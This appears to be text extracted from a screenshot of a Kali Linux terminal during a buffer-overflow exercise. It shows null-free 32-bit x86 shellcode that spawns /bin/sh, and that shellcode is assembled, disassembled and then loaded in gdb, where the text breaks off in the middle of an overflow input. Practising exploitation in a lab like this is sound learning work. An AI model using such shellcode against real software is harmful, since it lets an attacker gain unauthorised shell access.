 Applications ▾ Places ▾ Terminal ▾ Wed 19:45 1
root@kali: ~/Desktop/BoFF/BoF
File Edit View Search Terminal Help
8048062: 31 db xor ebx,ebx
8048064: 31 c9 xor ecx,ecx
8048066: 31 d2 xor edx,edx
8048068: 50 push eax
8048069: 68 2f 2f 73 68 push 0x68732f2f
804806e: 68 2f 62 69 6e push 0x6e69622f
8048073: 89 e3 mov ebx,esp
8048075: 50 push eax
8048076: 53 push ebx
8048077: 89 e1 mov ecx,esp
8048079: b8 0b 00 00 00 mov eax,0xb
804807e: cd 80 int 0x80
root@kali:~/Desktop/BoFF/BoF# nano test.asm
root@kali:~/Desktop/BoFF/BoF# nano test.asm
root@kali:~/Desktop/BoFF/BoF# nasm -f elf test.asm
root@kali:~/Desktop/BoFF/BoF# ld test.o -o test
root@kali:~/Desktop/BoFF/BoF# objdump -d -Mintel ./test
./test: file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor eax,eax
8048062: 31 db xor ebx,ebx
8048064: 31 c9 xor ecx,ecx
8048066: 31 d2 xor edx,edx
8048068: 50 push eax
8048069: 68 2f 2f 73 68 push 0x68732f2f
804806e: 68 2f 62 69 6e push 0x6e69622f
8048073: 89 e3 mov ebx,esp
8048075: 50 push eax
8048076: 53 push ebx
8048077: 89 e1 mov ecx,esp
8048079: b0 0b mov al,0xb
804807b: cd 80 int 0x80
root@kali:~/Desktop/BoFF/BoF# nano ~/.gdbinit
root@kali:~/Desktop/BoFF/BoF# gdb ./test
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "A" * 30